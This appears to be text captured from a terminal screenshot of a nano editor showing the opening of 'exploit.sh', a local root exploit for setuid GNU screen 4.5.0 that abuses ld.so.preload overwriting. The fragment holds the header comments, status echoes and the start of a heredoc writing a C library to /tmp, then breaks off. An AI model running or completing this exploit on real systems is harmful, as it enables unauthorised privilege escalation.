 GNU nano 2.5.3 File: exploit.sh Modifie
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>